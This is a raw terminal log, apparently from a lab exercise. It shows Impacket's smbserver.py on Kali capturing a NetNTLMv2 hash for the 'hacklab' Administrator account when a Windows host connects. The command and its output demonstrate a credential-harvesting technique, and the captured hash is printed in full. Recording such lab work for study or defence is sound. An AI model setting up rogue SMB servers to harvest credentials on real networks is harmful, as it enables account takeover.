 root@kali:/opt/impacket/examples# python /opt/impacket/examples/smbserver.py -smb2support files `pwd`
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.100,49841)
[*] AUTHENTICATE_MESSAGE (hacklab\Administrator,LAB-DC01)
[*] User Administrator\LAB-DC01 authenticated successfully
[*] Administrator::hacklab:4141414141414141:1a9bd3cea1e9545d796ff257b2acfd2c:0101000000000000001af46916e
10010007100750047007a007800550078007700020010004d006d00780066007400590072005400030010007100750047007a007
0780066007400590072005400070008000001af46916ebd401060004000200000008003000300000000000000000000000003000
da5ddf66ea88a57379faee9509031b17f930a001000000000000000000000000000000000000900220063006900660073002f003
031002e00370035000000000000000000000000000
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.1.100,49841)
[*] Remaining connections []